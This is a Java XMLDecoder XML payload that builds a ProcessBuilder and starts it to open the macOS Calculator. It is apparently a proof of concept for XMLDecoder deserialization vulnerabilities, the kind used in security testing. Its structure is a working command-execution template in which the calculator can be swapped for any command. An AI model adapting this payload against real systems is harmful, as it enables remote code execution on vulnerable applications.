 1 <?xml version="1.0" encoding="UTF-8"?>
2 <java version="1.8.0_131" class="java.beans.XMLDecoder">
3 <object class="java.lang.ProcessBuilder">
4 <array class="java.lang.String" length="2">
5 <void index="0">
6 <string>open</string>
7 </void>
8 <void index="1">
9 <string>/Applications/Calculator.app</string>
10 </void>
11 </array>
12 <void method="start" />
13 </object>
14 </java>